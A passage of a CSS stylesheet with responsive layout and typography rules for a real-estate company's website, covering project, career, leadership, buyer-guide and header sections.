        font-style: normal;
        font-variant: normal;
        margin-bottom: 2.5rem;
    }

    .buyers-guide .buying-tools .wrapper .block-title,
    .partner-with-us .partner-forms .wrapper .block-title {
        font-size: 1.5rem;
        font-family: Gotham;
        font-weight: 400;
        font-style: normal;
        font-variant: normal;
        margin-top: 2.5rem;
        margin-bottom: 2.5rem;
        color: #07518c;
    }

    .partner-with-us .form .content-wrapper .categories .col {
        min-width: 50%;
        margin-top: 0.83333rem;
        margin-bottom: 0.83333rem;
    }

    .partner-with-us .form .content-wrapper .about {
        font-size: 1.33333rem;
        font-family: Gotham;
        font-weight: 400;
        font-style: normal;
        font-variant: normal;
        margin-top: 1.66667rem;
        margin-bottom: 1.66667rem;
        color: #07518c;
    }

    .project-landing .amenities,
    .project-landing .awards,
    .project-landing .overview,
    .project-landing .sustainability {
        position: relative;
        margin-top: 5rem;
        margin-bottom: 5rem;
    }

    .project-landing .amenities .wrapper .heading,
    .project-landing .awards .wrapper .heading,
    .project-landing .overview .wrapper .heading,
    .project-landing .portfolio .heading,
    .project-landing .portfolio .wrapper .heading,
    .project-landing .sustainability .wrapper .heading {
        font-size: 1.66667rem;
        font-family: Gotham;
        font-weight: 900;
        font-style: normal;
        font-variant: normal;
        margin-bottom: 1.66667rem;
    }

    .project-landing .amenities .wrapper .content-wrapper .summary,
    .project-landing .awards .wrapper .content-wrapper .summary,
    .project-landing .overview .wrapper .content-wrapper .summary,
    .project-landing .sustainability .wrapper .content-wrapper .summary {
        font-size: 2rem;
        font-family: Gotham;
        font-weight: 300;
        font-style: normal;
        font-variant: normal;
    }

    .project-landing .overview .wrapper .slider-gallery .slider .slider-gallery-item[aria-hidden="true"]~.project-landing .overview .wrapper .slider-gallery .slider .slider-gallery-item:nth-child(odd):after {
        content: "";
        position: absolute;
        top: 30px;
        right: 100%;
        transform: translateX(-50%);
        width: 2px;
        height: 80px;
        background: #ffc71b;
    }

    .project-landing .portfolio .wrapper .tab-pills li.cta .lnt-btn {
        max-width: auto;
    }

    .project-landing .portfolio .wrapper .tab-pane.active .slider-gallery {
        animation: 1s slide-in-bottom;
        -webkit-animation: 1s slide-in-bottom;
    }

    .project-landing .portfolio .wrapper .tab-pane .slider-gallery .image-slider .slick-slide {
        padding-left: 0.83333rem;
        padding-right: 0.83333rem;
    }

    .project-landing .portfolio .wrapper .tab-pane .slider-gallery .image-slider .slick-slide .slider-gallery-item {
        position: relative;
        padding-top: 0.41667rem;
        padding-bottom: 0.41667rem;
    }

    .project-landing .portfolio .wrapper .tab-pane .slider-gallery .image-slider .slick-slide .slider-gallery-item .item-content {
        position: absolute;
        left: 0;
        right: 0;
        z-index: 1;
        bottom: 10%;
        display: flex;
        align-items: center;
    }

    .project-landing .portfolio .wrapper .tab-pane .slider-gallery .image-slider .slick-slide .slider-gallery-item .item-content .desc {
        width: 100%;
        background: #001b3ba4;
        min-height: inherit;
        padding-top: 0.83333rem;
        padding-bottom: 0.83333rem;
        font-size: 1.16667rem;
        font-family: Gotham;
        font-weight: 400;
        font-style: normal;
        font-variant: normal;
        color: #ffc71b;
    }

    .project-landing .portfolio .wrapper .tab-pane .slider-gallery .image-slider .slick-slide .slider-gallery-item .media {
        margin-top: 0.41667rem;
        margin-bottom: 0.41667rem;
    }

    .project-landing .portfolio .wrapper .tab-pane .slider-gallery .image-slider .slick-slide .slider-gallery-item .media a {
        position: relative;
        width: 100%;
        overflow: hidden;
    }

    .project-landing .portfolio .wrapper .tab-pane .slider-gallery .image-slider .slick-slide .slider-gallery-item .media a:hover img {
        width: 100%;
        height: 100%;
        transform: scale(1.05);
        object-fit: cover;
        object-position: center;
    }

    .project-landing .portfolio .wrapper .tab-pane .slider-gallery .slider-controls button {
        top: 40% !important;
    }

    .project-landing .portfolio .wrapper .tab-pane .slider-gallery .slider-controls button.slick-prev {
        display: none !important;
        left: -1.25rem;
    }

    .project-landing .portfolio .wrapper .tab-pane .slider-gallery .slider-controls button.slick-next {
        display: none !important;
        right: -1.25rem;
    }

    .project-landing .amenities .wrapper .slider-gallery .slider .slider-gallery-item[aria-hidden="true"]~.project-landing .amenities .wrapper .slider-gallery .slider .slider-gallery-item:nth-child(odd):after,
    .project-landing .sustainability .wrapper .slider-gallery .slider .slider-gallery-item[aria-hidden="true"]~.project-landing .sustainability .wrapper .slider-gallery .slider .slider-gallery-item:nth-child(odd):after {
        content: "";
        position: absolute;
        top: 30px;
        right: 100%;
        transform: translateX(-50%);
        width: 2px;
        height: 100px;
        background: #ffc71b;
    }

    .career .why-work .wrapper .slider-gallery {
        width: 80%;
        margin: 0 auto;
    }

    .career .why-work .wrapper .slider-gallery .image-slider .slick-slide .stat-item .title {
        font-size: 1.25rem;
        font-family: Gotham;
        font-weight: 300;
        font-style: normal;
        font-variant: normal;
        line-height: 1.35;
        width: 90%;
        min-height: 50px;
    }

    .career .what-we-offer .wrapper .content-wrapper .content {
        padding: 0.41667rem 0.83333rem;
        margin-top: 1.25rem;
        margin-bottom: 1.25rem;
        border: 0.16667rem solid #ffc71b;
        height: 80px;
    }

    .career .what-we-offer .wrapper .content-wrapper .content .desc {
        font-size: 1.58333rem;
        font-family: Gotham;
        font-weight: 400;
        font-style: normal;
        font-variant: normal;
        line-height: 1.3;
        margin-left: 1.25rem;
        margin-right: 1.25rem;
    }

    .career .our-family .wrapper .bg-container {
        width: 96%;
        max-height: 35vw;
        margin-top: 1%;
    }

    .career .our-family .wrapper .slider {
        width: 85%;
        margin-top: 0;
    }

    .career .our-family .wrapper .slider .slick-slide .desc {
        flex: 1 1 auto !important;
        font-size: 1.33333rem;
        font-family: Gotham;
        font-weight: 700;
        font-style: normal;
        font-variant: normal;
        min-height: 3.33333rem;
        margin-top: 1.66667rem;
        margin-bottom: 1.66667rem;
    }
}

@media screen and (max-width: 600px) {

    .about-ltr .location .wrapper .types .type,
    .career .our-family .wrapper .slider .slick-slide .media,
    .career .testimonials-slider .wrapper .slider .desc,
    .home #aboutUs,
    .home #lineage,
    .home #lineage .wrapper .header,
    .home .location .wrapper .types .type,
    .leadership .team-at-work .wrapper .slider .slick-slide .media,
    .nri .testimonials-slider .wrapper .slider .desc,
    .project-landing .portfolio .wrapper .tab-pane .slider-gallery .image-slider .slick-slide,
    .projects .exp-corner .wrapper .slider .slick-slide .media,
    .slider-gallery .image-slider {
        padding-left: 0.83333rem;
        padding-right: 0.83333rem;
    }

    .lnt-btn {
        padding: 0.66667rem 1.33333rem;
        font-size: 1.33333rem !important;
        border: 0.16667rem solid #07518c;
    }

    .lnt-btn::before {
        content: " ";
        bottom: -1px;
    }

    .lnt-btn::after {
        width: 50px;
        height: 14px;
        bottom: -1px;
    }

    .lnt-modal__content,
    .lnt-modal__dialog,
    .slider-hero-banner,
    .slider-hero-banner .slider-gallery,
    .slider-hero-banner .slider-gallery .slider,
    .slider-hero-banner .slider-gallery .slider .slick-list,
    .slider-hero-banner .slider-gallery .slider .slick-list .slick-track,
    .slider-hero-banner .slider-gallery .slider .slick-list .slick-track .slider-gallery-item,
    .slider-hero-banner .slider-gallery .slider .slick-list .slick-track .slider-gallery-item .media {
        position: relative;
        width: 100%;
        height: 100%;
    }

    .lnt-modal__dialog {
        max-width: 100%;
        padding: 0;
    }

    .accordion .card .card-body,
    .accordion .card .card-header .btn-link {
        font-family: Gotham;
        font-weight: 400;
        font-style: normal;
        font-variant: normal;
    }

    .about-ltr .achievements,
    .about-ltr .achievements .wrapper .content-wrapper,
    .about-ltr .assurance .wrapper,
    .about-ltr .assurance .wrapper .content-wrapper,
    .about-ltr .assurance .wrapper .content-wrapper .content,
    .about-ltr .location .wrapper .types,
    .about-ltr .overview .wrapper,
    .about-ltr .overview .wrapper .content-wrapper,
    .about-ltr .overview .wrapper .content-wrapper .content,
    .about-ltr .philosophy,
    .about-ltr .philosophy .wrapper,
    .about-ltr .philosophy .wrapper .content-wrapper,
    .accordion,
    .buyers-guide .accordion .wrapper,
    .buyers-guide .buying-tools .wrapper,
    .buyers-guide .overview,
    .buyers-guide .overview .wrapper,
    .buyers-guide .overview .wrapper .nav-item,
    .buyers-guide .overview .wrapper .stats-wrapper .stats,
    .career .life-at-lnt .wrapper,
    .career .our-family .wrapper,
    .career .overview .wrapper,
    .career .testimonials-slider .wrapper,
    .career .what-we-offer .wrapper,
    .career .what-we-offer .wrapper .content-wrapper,
    .career .why-work,
    .career .why-work .wrapper,
    .career .work-with-us .wrapper,
    .home .location .wrapper .types,
    .know-your-rera .faqs .wrapper,
    .know-your-rera .overview .wrapper,
    .know-your-rera .overview .wrapper .content-wrapper,
    .know-your-rera .overview .wrapper .content-wrapper .content,
    .leadership .apex-team,
    .leadership .apex-team .wrapper,
    .leadership .ceo-message,
    .leadership .ceo-message .wrapper,
    .leadership .team-at-work .wrapper,
    .nri .faqs,
    .nri .faqs .wrapper,
    .nri .overview,
    .nri .overview .wrapper,
    .nri .overview .wrapper .nav-item,
    .nri .overview .wrapper .stats-wrapper .stats,
    .nri .testimonials-slider .wrapper,
    .nri .tools .wrapper,
    .nri .why-choose-simple,
    .nri .why-choose-simple .wrapper,
    .nri .why-choose-simple .wrapper .nav-item,
    .nri .why-choose-simple .wrapper .stats-wrapper .stats,
    .nri .why-choose-slider,
    .nri .why-choose-slider .wrapper,
    .our-lineage .achievements,
    .our-lineage .achievements .wrapper .content-wrapper,
    .our-lineage .overview .wrapper,
    .our-lineage .overview .wrapper .content-wrapper,
    .our-lineage .overview .wrapper .content-wrapper .content,
    .partner-with-us .form .content-wrapper .categories,
    .partner-with-us .form .content-wrapper .content,
    .partner-with-us .overview .wrapper,
    .partner-with-us .overview .wrapper .content-wrapper .content,
    .partner-with-us .partner-forms .wrapper,
    .project-landing .amenities .wrapper,
    .project-landing .awards .wrapper,
    .project-landing .overview .wrapper,
    .project-landing .portfolio .wrapper,
    .project-landing .portfolio .wrapper .tab-pane,
    .project-landing .sustainability .wrapper,
    .project-landing .wellness .wrapper,
    .project-landing .wellness .wrapper .content-wrapper,
    .projects .exp-corner .wrapper,
    .projects .location-view .wrapper,
    .projects .location-view .wrapper .content-wrapper .content .discover .discover-item,
    .projects .project-gallery .wrapper,
    .projects .project-info .wrapper,
    .projects .project-overview .wrapper,
    .projects .testimonials-slider .wrapper {
        position: relative;
    }

    .accordion .card {
        border-radius: 0;
        border: 0.16667rem solid #07518c;
    }

    .accordion .card .card-header {
        position: relative;
        background-color: #fff;
        border: none;
        padding: 0.83333rem;
    }

    .accordion .card .card-header .btn-link {
        font-size: 1.33333rem;
        line-height: normal;
        color: #07518c;
    }

    .accordion .card .card-header button {
        position: relative;
        width: 100%;
        min-height: 42px;
        padding-right: 50px;
    }

    .accordion .card .card-header button::after {
        content: " ";
        width: 30px;
        height: 30px;
    }

    .accordion .card .card-body {
        font-size: 1rem;
        padding: 0.83333rem;
    }

    .custom-input-box.floating-label {
        display: flex;
    }

    .custom-input-box.floating-label .form-group {
        width: 100%;
        position: relative;
        margin-bottom: 2em;
        padding: 0.5em 1em 0.25em;
        border: 1px solid #07518c;
    }

    .custom-input-box.floating-label .form-group input {
        font-size: 2.5em;
        line-height: 1.5;
        height: 30px;
    }

    .custom-input-box.floating-label .form-group input:focus~label,
    .custom-input-box.floating-label .form-group input:placeholder-shown~label,
    .custom-input-box.floating-label .form-group input:valid~label {
        font-size: 1.75em;
        top: 25%;
    }

    .custom-input-box.floating-label .form-group label {
        font-size: 2em;
    }

    main>section.section {
        min-height: 350px;
    }

    #siteHeader .lt-navbar ul li {
        margin-left: 0.83333rem;
    }

    #siteHeader .lt-navbar ul li:last-child {
        margin-left: 1rem;
        margin-right: 1rem;
    }

    #siteHeader .lt-navbar ul li a,
    #siteHeader .sidebar.rounded ul li a {
        width: 3.75rem;
        height: 3.75rem;
    }

    #siteHeader .lt-navbar ul li a.btn-search.active {
        width: 3.75rem;
        height: 3.75rem;
        padding: 0.66667rem;
        border: 0.25rem solid #07518c;
        border-radius: 100% !important;
    }

    .global-menu {
        position: fixed;
        background: url(../images/menu-background-mobile.webp) center center/cover no-repeat;
        transform: translateY(-200%);
    }

    .global-menu .btn-close {
        width: 30px;
        height: 30px;
        top: 1em;
        right: 1em;
    }

    .global-menu.active {
        top: 0;
        transform: translateY(0);
    }

    .global-menu .menu-items-wrapper {
        position: relative;
        padding-top: 15%;
    }

    .global-menu .menu-items-wrapper .heading {
        display: inline-block;
        font-size: 2.5rem;
        font-family: Gotham;
        font-weight: 700;
        font-style: normal;
        font-variant: normal;
        letter-spacing: 0.41667rem;
    }

    .hero-banner .content .heading,
    .slider-hero-banner .slider-gallery .slider .slick-list .slick-track .slider-gallery-item .content .title {
        font-size: 2.91667rem;
    }

    .hero-banner .content .description,
    .hero-banner .content .heading,
    .slider-hero-banner .slider-gallery .slider .slick-list .slick-track .slider-gallery-item .content .desc,
    .slider-hero-banner .slider-gallery .slider .slick-list .slick-track .slider-gallery-item .content .title {
        text-transform: uppercase;
        letter-spacing: 0.33333rem;
        text-align: center;
        font-weight: 700;
        font-family: Gotham;
        font-style: normal;
        font-variant: normal;
    }

    .global-menu .menu-items-wrapper ul.menu-items {
        position: relative;
        margin: 1.66667rem 0 0;
        padding: 0;
    }

    .global-menu .menu-items-wrapper ul.menu-items li {
        position: relative;
        margin: 0 auto 0.5rem;
        width: 80%;
        text-align: center;
    }

    .global-menu .menu-items-wrapper ul.menu-items li:before {
        min-width: 200px;
        max-width: 500px;
    }

    .global-menu .menu-items-wrapper ul.menu-items li ul.sub-menu {
        display: none;
    }

    #siteHeader .sidebar {
        top: 50%;
        transform: translateY(-50%);
        right: 0.83333rem;
    }

    #siteHeader .sidebar.rounded ul {
        max-height: 25vh;
    }

    #siteHeader .sidebar.rounded ul li {
        margin-top: 3%;
        margin-bottom: 3%;
    }

    #siteHeader .sidebar.band ul {
        margin: 0;
    }

    #siteHeader .sidebar.band ul li {
        border-left: 2px solid #ffc71b;
        border-right: 2px solid #ffc71b;
    }

    #siteHeader .sidebar.band ul li a {
        width: 45px;
        height: 60px;
        padding: 10px 2px;
        font-size: 8px;
    }

    #siteHeader .sidebar.band ul li a .icon_img {
        margin: 5px 0;
    }

    #siteHeader .sidebar.band ul li a:hover {
        padding: 10px 2px;
    }

    #siteHeader .sidebar.band ul li:first-child {
        border-top: 2px solid #ffc71b;
    }

    #siteHeader .sidebar.band ul li:last-child {
        border-bottom: 2px solid #ffc71b;
    }

    #siteHeader .bottomBar {
        right: 0.83333rem;
        bottom: 2rem;
    }

    #siteHeader .bottomBar ul li {
        margin-left: 0;
        margin-right: 0;
    }

    #siteHeader .bottomBar ul li a {
        width: 5rem;
        height: 5rem;
    }

    #siteHeader .bottomBar ul li a.buddy:hover {
        width: 7.5rem;
        height: 7.5rem;
    }

    .slider-gallery .image-slider .slick-slide img {
        object-fit: cover;
        object-position: center;
        width: auto;
        max-width: auto;
        height: 100%;
        max-height: 38.33333rem;
    }

    .slider-gallery .image-slider .slick-slide .desc {
        min-height: auto !important;
        line-height: 1.4;
    }

    .slider-gallery .image-slider .slider-controls button i {
        color: #ffc71b;
        font-size: 1.66667rem;
    }

    .slider-gallery .image-slider .slider-controls button.slick-prev {
        left: -0.83333rem;
    }

    .slider-gallery .image-slider .slider-controls button.slick-next {
        right: -0.83333rem;
    }

    .slider-gallery .image-slider .slick-dots li {
        margin-left: 2px;
        margin-right: 2px;
    }

    .slider-gallery .image-slider .slick-dots li button {
        width: 12px;
        height: 12px;
    }

    .hero-banner,
    .partner-with-us .hero-banner {
        height: 65vh;
    }

    .hero-banner .content {
        left: 0;
        right: 0;
        top: inherit;
        bottom: 7%;
    }

    .hero-banner .content .description {
        font-size: 1.5rem;
    }

    .project-landing .wellness .wrapper .slider-wrapper .slider-gallery .slider .slider-gallery-item,
    .slider-hero-banner {
        padding: 0;
        margin: 0;
        overflow: hidden;
    }

    .slider-hero-banner .slider-gallery {
        padding: 0;
        margin: 0;
    }

    .slider-hero-banner .slider-gallery .slider .slick-list .slick-track .slider-gallery-item::before {
        content: "";
        position: absolute;
        width: 100%;
        height: 100%;
        background: rgba(33, 33, 33, 0);
    }

    .slider-hero-banner .slider-gallery .slider .slick-list .slick-track .slider-gallery-item .media img {
        width: 100%;
        height: 100%;
        object-fit: cover;
    }

    .slider-hero-banner .slider-gallery .slider .slick-list .slick-track .slider-gallery-item .content {
        left: 0;
        right: 0;
        top: inherit;
        bottom: 14%;
    }

    .slider-hero-banner .slider-gallery .slider .slick-list .slick-track .slider-gallery-item .content .desc {
        font-size: 1.5rem;
    }

    .slider-hero-banner .slider-gallery .slick-dots {
        position: absolute !important;
        bottom: 0;
        left: 50%;
        right: 50%;
        z-index: 2;
        min-width: 30%;
        text-align: center;
        align-items: center;
        transform: translate(-50%, -50%);
    }

    .slider-hero-banner .slider-gallery .slider-controls button {
        background: 0 0;
        position: absolute;
        border: 0;
        border-radius: 100%;
        width: 5rem;
        height: 5rem;
        background: #07518cdb;
        top: 50%;
        z-index: 1;
        transition: 0.2s;
        padding: 15px;
        opacity: 0.3;
        outline: 0;
    }

    .slider-hero-banner .slider-gallery .slider-controls button:focus {
        outline: 0;
    }

    .slider-hero-banner .slider-gallery .slider-controls button svg {
        width: 100%;
        height: 100%;
    }

    .slider-hero-banner .slider-gallery .slider-controls button svg path {
        fill: #ffc71b;
    }

    .slider-hero-banner .slider-gallery .slider-controls button i {
        color: #ffc71b;
        font-size: 3.33333rem;
        width: 3.33333rem;
        height: 3.33333rem;
    }

    .slider-hero-banner .slider-gallery .slider-controls button i img {
        width: 100%;
        height: 100%;
        object-fit: contain;
        object-position: center;
        fill: #07518c;
    }

    .slider-hero-banner .slider-gallery .slider-controls button.slick-prev {
        left: 1.25rem;
    }

    .slider-hero-banner .slider-gallery .slider-controls button.slick-next {
        right: 1.25rem;
    }

    .slider-hero-banner .slider-gallery .slider-controls button:hover {
        opacity: 1;
    }

    .page-navigation {
        position: relative;
        background: #fff;
    }

    .page-navigation ul.nav {
        padding: 1.66667rem;
    }

    .page-navigation ul.nav li a .title {
        font-size: 1rem;
        font-family: Gotham;
        font-weight: 700;
        font-style: normal;
        font-variant: normal;
    }

    .home #heroBanner {
        height: 92vh;
    }

    .home #heroBanner .media .scroll-down {
        width: 12.5rem;
        height: 0.75rem;
        font-size: 1rem;
        font-family: Gotham;
        font-weight: 500;
        font-style: normal;
        font-variant: normal;
    }

    .home #heroBanner .media .scroll-down img {
        width: 1.5rem;
        height: 2.5rem;
    }

    .home #homeCategories {
        padding-top: 5rem;
        padding-bottom: 2.75rem;
    }

    .home #ceoSpeaks .wrapper .desc .content,
    .home #homeCategories .categories,
    .leadership .ceo-message .wrapper .content-wrapper .desc p:not(:last-child) {
        margin-bottom: 1.66667rem;
    }

    .home #homeCategories .categories .category .title {
        font-size: 1.66667rem !important;
        letter-spacing: 0.165rem;
    }

    .home #homeCategories .images {
        min-height: 200px;
    }

    .home #aboutUs {
        padding-bottom: 2.5rem;
    }

    .home #aboutUs .about-us-video {
        order: 2;
    }

    .home #aboutUs .about-us-banners {
        order: 3;
    }

    .home #aboutUs .about-us-content {
        order: 1;
        padding-left: 5%;
        padding-right: 5%;
    }

    .home #aboutUs .about-us-content .heading,
    .home .location .wrapper .heading {
        text-align: center !important;
        line-height: normal;
        font-size: 1.66667rem !important;
        font-family: Gotham;
        font-weight: 900;
        font-style: normal;
        font-variant: normal;
        margin-bottom: 2rem;
    }

    .home #aboutUs .about-us-content .content {
        text-align: center;
        line-height: 1.5;
        margin-bottom: 3rem;
        font-size: 1.16667rem;
        font-family: Gotham;
        font-weight: 400;
        font-style: normal;
        font-variant: normal;
    }

    .home #aboutUs .about-us-stats {
        order: 4;
        padding-left: 2%;
        padding-right: 2%;
        margin-top: 5%;
    }

    .home #aboutUs .about-us-stats .stat {
        padding: 2%;
    }

    .home #aboutUs .about-us-stats .stat .header .title {
        font-size: 5rem;
        font-family: Gotham;
        font-weight: 700;
        font-style: normal;
        letter-spacing: -0.5rem;
    }

    .home #aboutUs .about-us-stats .stat .header .unit {
        margin-left: -1.2rem;
        top: 0.5rem;
    }

    .home #aboutUs .about-us-stats .stat .header .unit span {
        margin-left: -0.75rem;
        letter-spacing: 0.075rem;
        font-size: 1.75rem;
        font-family: Gotham;
        font-weight: 700;
        font-style: normal;
    }

    .home #aboutUs .about-us-stats .stat .header .unit img {
        width: 2.75rem;
        height: auto;
    }

    .home #aboutUs .about-us-stats .stat .desc {
        font-size: 1.2rem;
        font-family: Arial;
        font-weight: 700;
        font-style: normal;
        line-height: 1.2rem;
    }

    .home #aboutUs .about-us-stats .lnt-btn,
    .home #lineage .wrapper .stats .lnt-btn,
    .home .chat-with-us .lnt-btn {
        padding: 0.41667rem 0.83333rem;
        font-size: 1.2rem;
        font-family: Arial;
        font-weight: 700;
        font-style: normal;
        font-variant: normal;
    }

    .home #lineage .wrapper .header .content,
    .home #lineage .wrapper .header .heading {
        text-align: center !important;
        font-family: Gotham;
        font-style: normal;
        font-variant: normal;
    }

    .home #lineage .wrapper .header {
        order: 1;
    }

    .home #lineage .wrapper .header .heading {
        font-size: 1.66667rem;
        font-weight: 900;
        margin-bottom: 2rem;
    }

    .home #lineage .wrapper .header .content {
        font-size: 1.16667rem;
        font-weight: 400;
    }

    .home #lineage .wrapper .slider-wrapper {
        order: 2;
        padding-left: 0.83333rem !important;
        padding-right: 0.83333rem !important;
    }

    .home #lineage .wrapper .stats {
        order: 3;
        margin-top: 1.66667rem;
        margin-bottom: 1.66667rem;
        padding-left: 2%;
        padding-right: 2%;
    }

    .home #lineage .wrapper .stats .item {
        min-width: 50%;
        min-height: 100px;
        padding: 0.5%;
        border: none;
    }

    .home #lineage .wrapper .stats .item .desc,
    .home #lineage .wrapper .stats .item .title {
        font-size: 1rem;
        font-family: Gotham;
        font-weight: 700;
        font-style: normal;
    }

    .home #lineage .wrapper .stats .item .count {
        font-size: 3rem;
        font-family: Gotham;
        font-weight: 700;
        font-style: normal;
    }

    .home #lineage .wrapper .stats .item:first-child {
        border-top: none !important;
        border-right: 1px solid #aaa !important;
        border-bottom: 1px solid #aaa !important;
        border-left: none !important;
    }

    .home #lineage .wrapper .stats .item:last-child {
        border-top: 1px solid #aaa !important;
        border-right: none !important;
        border-bottom: none !important;
        border-left: 1px solid #aaa !important;
    }

    .home #lineage .wrapper .stats .item:nth-child(2) {
        border-top: none !important;
        border-right: none !important;
        border-bottom: 1px solid #aaa !important;
        border-left: 1px solid #aaa !important;
    }

    .home #lineage .wrapper .stats .item:nth-child(3) {
        border-top: 1px solid #aaa !important;
        border-right: 1px solid #aaa !important;
        border-bottom: none !important;
        border-left: none !important;
    }

    .home .chat-with-us {
        margin-top: 0;
        padding: 1.66667rem 0;
    }

    .buyers-guide .buying-tools .wrapper .content-wrapper,
    .buyers-guide .overview .wrapper .stats-wrapper,
    .home .chat-with-us .chat-bot,
    .nri .overview .wrapper .stats-wrapper,
    .nri .why-choose-simple .wrapper .stats-wrapper,
    .partner-with-us .form .content-wrapper,
    .partner-with-us .partner-forms .wrapper .content-wrapper,
    .project-landing .portfolio .wrapper .tab-pills li.cta .lnt-btn,
    .projects .project-gallery .wrapper .tab-pills li.cta .lnt-btn {
        width: 100%;
    }

    .home .chat-with-us .chat-bot .chat-content {
        margin: 0 auto;
        width: 90%;
        font-size: 1.66667rem;
        font-family: Arial;
        font-weight: 400;
        font-style: normal;
        padding: 1.25rem;
        line-height: 1.5;
        text-align: center;
    }

    .home .chat-with-us .chat-bot .custom-select {
        display: inline-block;
        max-width: 200px;
    }

    .home .chat-with-us .navbar {
        width: 100%;
        margin-top: -2.5rem;
    }

    .about-ltr .location .wrapper .types .lnt-btn,
    .home .location .wrapper .types .lnt-btn {
        line-height: normal;
    }

    .about-ltr .location .wrapper .types .lnt-btn .icon,
    .home .location .wrapper .types .lnt-btn .icon {
        left: -1.66667rem !important;
        -webkit-filter: drop-shadow(1px 1px 0 white) drop-shadow(-1px 1px 0 white) drop-shadow(1px -1px 0 white) drop-shadow(-1px -1px 0 white);
        filter: drop-shadow(1px 1px 0 white) drop-shadow(-1px 1px 0 white) drop-shadow(1px -1px 0 white) drop-shadow(-1px -1px 0 white);
    }

    .home #ceoSpeaks .wrapper .desc .content .section-heading {
        font-size: 3.33333rem;
        font-family: DinCondensed;
        font-weight: 900;
        font-style: normal;
        margin-left: auto;
        margin-right: auto;
    }

    .home #ceoSpeaks .wrapper .desc .content .quotes {
        font-size: 2.5rem;
        font-family: DinCondensed;
        font-weight: 900;
        font-style: normal;
        margin-left: 0;
        margin-right: 0;
        padding: 0 !important;
    }

    .home #ceoSpeaks .wrapper .desc .content .quotes:before {
        font-size: 10rem;
        left: -3.33333rem;
        top: 0;
    }

    .home #ceoSpeaks .wrapper .desc .content .quotes:after {
        font-size: 10rem;
        right: -0.83333rem;
        top: 110%;
    }

    .home #ceoSpeaks .wrapper .desc .content .designation {
        margin-left: 0;
        margin-right: 0;
        font-size: 1.5rem;
        font-family: DinCondensed;
        font-weight: 700;
        font-style: normal;
    }

    .career .our-family,
    .home .discover-stories,
    .leadership .team-at-work,
    .projects .exp-corner {
        padding-left: 0;
        padding-right: 0;
    }

    .home .discover-stories .wrapper .heading {
        font-size: 1.66667rem !important;
        font-family: Gotham;
        font-weight: 900;
        font-style: normal;
        font-variant: normal;
        margin-bottom: 2rem;
        letter-spacing: 0.134rem;
    }

    .home .discover-stories .wrapper .slider {
        order: 1;
        padding-left: 0.83333rem !important;
        padding-right: 0.83333rem !important;
    }

    .career .overview,
    .projects .location-view .wrapper .content-wrapper .content .discover,
    .projects .location-view .wrapper .content-wrapper .content .locations,
    .projects .project-overview {
        position: relative;
        display: block;
    }

    .career .overview .wrapper .media,
    .projects .project-info .wrapper .media,
    .projects .project-overview .wrapper .media {
        position: relative;
        display: block;
        min-height: 55vh;
    }

    .career .overview .wrapper .content,
    .projects .project-info .wrapper .content,
    .projects .project-overview .wrapper .content {
        position: relative;
        display: block;
        padding-left: 2rem;
        padding-right: 2rem;
    }

    .career .overview .wrapper .content .title,
    .projects .project-info .wrapper .content .title,
    .projects .project-overview .wrapper .content .title {
        font-size: 2rem;
        font-family: Gotham;
        font-weight: 700;
        font-style: normal;
        font-variant: normal;
        letter-spacing: 0.16667rem;
    }

    .career .overview .wrapper .content .quotes,
    .projects .project-info .wrapper .content .quotes,
    .projects .project-overview .wrapper .content .quotes {
        font-size: 1.25rem;
        font-family: Arial;
        font-weight: 700;
        font-style: normal;
        font-variant: normal;
    }

    .projects .project-info {
        position: relative;
        display: block;
        padding-top: 0;
        margin-top: 4.16667rem;
        margin-bottom: 4.16667rem;
    }

    .career .our-family .wrapper .heading,
    .leadership .apex-team .wrapper .heading,
    .leadership .ceo-message .wrapper .heading,
    .leadership .team-at-work .wrapper .heading,
    .projects .exp-corner .wrapper .heading,
    .projects .project-gallery .wrapper .heading,
    .projects .project-plans .wrapper .heading {
        font-size: 2rem;
        font-family: Gotham;
        font-weight: 900;
        font-style: normal;
        font-variant: normal;
        letter-spacing: 0.125rem;
        margin-bottom: 2rem;
    }

    .projects .exp-corner .wrapper .exp-container {
        width: 100%;
        max-height: 52vw;
        margin-top: 1.5%;
    }

    .career .our-family .wrapper .bg-container .bolt-sign,
    .leadership .team-at-work .wrapper .bg-container .bolt-sign,
    .projects .exp-corner .wrapper .exp-container .bolt-sign {
        display: none !important;
    }

    .career .our-family .wrapper .slider,
    .career .testimonials-slider .wrapper .slider,
    .leadership .team-at-work .wrapper .slider,
    .projects .exp-corner .wrapper .slider {
        width: 100%;
        margin: 0 auto;
    }

    .career .our-family .wrapper .slider .slick-slide,
    .projects .exp-corner .wrapper .slider .slick-slide {
        padding-left: 0.41667rem;
        padding-right: 0.41667rem;
        margin-bottom: 1.66667rem;
    }

    .career .our-family .wrapper .slider .slick-slide .media img,
    .leadership .team-at-work .wrapper .slider .slick-slide .media img,
    .projects .exp-corner .wrapper .slider .slick-slide .media img {
        max-height: 34vw;
    }

    .projects .exp-corner .wrapper .slider .slick-slide .desc {
        flex: 1 1 auto !important;
        font-size: 1.33333rem;
        font-family: Gotham;
        font-weight: 700;
        font-style: normal;
        font-variant: normal;
        margin-bottom: 3.33333rem;
        margin-top: 1.66667rem;
        min-height: 40px !important;
    }

    .career .our-family .wrapper .slider .slick-slide .cta .lnt-btn,
    .leadership .team-at-work .wrapper .slider .slick-slide .cta .lnt-btn,
    .projects .exp-corner .wrapper .slider .slick-slide .cta .lnt-btn {
        font-size: 1.16667rem;
        font-family: Arial;
        font-weight: 700;
        font-style: normal;
        font-variant: normal;
    }

    .projects .location-view .wrapper .heading {
        font-size: 2rem;
        font-family: Gotham;
        font-weight: 900;
        font-style: normal;
        font-variant: normal;
        letter-spacing: 0.125rem;
    }

    .projects .location-view .wrapper .content-wrapper .content {
        position: relative;
        padding-top: 1.66667rem;
        padding-left: 0.83333rem;
        padding-right: 0.83333rem;
    }

    .projects .location-view .wrapper .content-wrapper .content .address {
        position: relative;
        margin-bottom: 1.66667rem;
    }

    .projects .location-view .wrapper .content-wrapper .content .address .text,
    .projects .project-plans .wrapper .content-wrapper .tab-pills li.cta .lnt-btn,
    .projects .project-plans .wrapper .content-wrapper .title {
        font-size: 1.33333rem;
        font-family: Gotham;
        font-weight: 700;
        font-style: normal;
        font-variant: normal;
    }

    .projects .location-view .wrapper .content-wrapper .content .locations .location {
        width: 60%;
    }

    .projects .location-view .wrapper .content-wrapper .content .locations .location .title {
        font-size: 1.08333rem;
        font-family: Gotham;
        font-weight: 700;
        font-style: normal;
        font-variant: normal;
        color: #07518c;
    }

    .projects .location-view .wrapper .content-wrapper .content .discover .discover-item .title,
    .projects .location-view .wrapper .content-wrapper .content .locations .location ul li {
        font-size: 1rem;
        font-family: Arial;
        font-weight: regular;
